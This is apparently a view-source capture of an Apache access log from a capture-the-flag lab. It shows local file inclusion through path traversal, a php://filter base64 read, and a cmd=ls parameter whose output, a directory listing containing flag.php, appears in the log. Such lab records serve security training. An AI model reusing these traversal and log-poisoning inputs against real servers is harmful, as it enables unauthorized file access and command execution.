 view-source:http://10.10.145.173/?view=dogs/../../../../var/log/apache2/access.log&ext=&cmd=ls
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
144 127.0.0.1 - - [02/Jun/2020:21:36:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
145 127.0.0.1 - - [02/Jun/2020:21:36:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
146 127.0.0.1 - - [02/Jun/2020:21:37:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 127.0.0.1 - - [02/Jun/2020:21:37:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
148 127.0.0.1 - - [02/Jun/2020:21:38:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
149 127.0.0.1 - - [02/Jun/2020:21:38:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
150 10.9.15.220 - - [02/Jun/2020:21:39:12 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dogs/../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 734 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
151 127.0.0.1 - - [02/Jun/2020:21:39:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
152 10.9.15.220 - - [02/Jun/2020:21:39:27 +0000] "GET /?view==dogs/../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
153 10.9.15.220 - - [02/Jun/2020:21:39:33 +0000] "GET /?view=dogs/../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 714 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
154 10.9.15.220 - - [02/Jun/2020:21:39:38 +0000] "GET /?view=dogs/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 1671 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
155 127.0.0.1 - - [02/Jun/2020:21:39:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
156 127.0.0.1 - - [02/Jun/2020:21:40:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
157 127.0.0.1 - - [02/Jun/2020:21:40:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
158 127.0.0.1 - - [02/Jun/2020:21:41:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
159 127.0.0.1 - - [02/Jun/2020:21:41:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
160 127.0.0.1 - - [02/Jun/2020:21:42:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
161 127.0.0.1 - - [02/Jun/2020:21:42:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
162 127.0.0.1 - - [02/Jun/2020:21:43:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
163 127.0.0.1 - - [02/Jun/2020:21:43:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
164 127.0.0.1 - - [02/Jun/2020:21:44:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
165 127.0.0.1 - - [02/Jun/2020:21:45:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
166 127.0.0.1 - - [02/Jun/2020:21:45:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
167 127.0.0.1 - - [02/Jun/2020:21:46:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
168 127.0.0.1 - - [02/Jun/2020:21:46:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
169 127.0.0.1 - - [02/Jun/2020:21:47:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
170 127.0.0.1 - - [02/Jun/2020:21:47:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
171 127.0.0.1 - - [02/Jun/2020:21:48:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
172 127.0.0.1 - - [02/Jun/2020:21:48:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
173 127.0.0.1 - - [02/Jun/2020:21:49:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
174 127.0.0.1 - - [02/Jun/2020:21:49:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
175 127.0.0.1 - - [02/Jun/2020:21:50:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
176 127.0.0.1 - - [02/Jun/2020:21:50:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
177 127.0.0.1 - - [02/Jun/2020:21:51:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
178 127.0.0.1 - - [02/Jun/2020:21:51:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
179 127.0.0.1 - - [02/Jun/2020:21:52:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
180 127.0.0.1 - - [02/Jun/2020:21:52:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
181 10.9.15.220 - - [02/Jun/2020:21:52:50 +0000] "GET /?view=dogs%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fapache2%2Faccess.log&ext= HTTP/1.1" 200 1800 "-" "cat.php
182 cats
183 dog.php
184 dogs
185 flag.php
186 index.php
187 style.css
188 "
189 </div>
190 </body>
191
192 </html>
193